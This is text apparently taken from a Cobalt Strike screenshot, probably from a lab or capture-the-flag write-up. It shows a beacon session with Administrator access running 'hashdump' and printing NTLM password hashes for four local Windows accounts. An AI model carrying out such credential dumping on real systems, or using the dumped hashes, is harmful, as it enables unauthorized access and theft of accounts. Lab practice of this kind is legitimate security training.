 Cobalt Strike View Attacks Reporting Help
external internal user computer note
10.10.10.98 10.10.10.98 Administrator * ACCESS
Beacon 10.10.10.98@2632 X
beacon> whoami
[-] Unknown command: whoami
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db852e5a46ea5f5514f639a20daa9e2c:::
engineer:1002:aad3b435b51404eeaad3b435b51404ee:25c41637f0a9874ac9b90b4a4baf5783:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
security:1001:aad3b435b51404eeaad3b435b51404ee:b41db16a61cb04b231625de260163015:::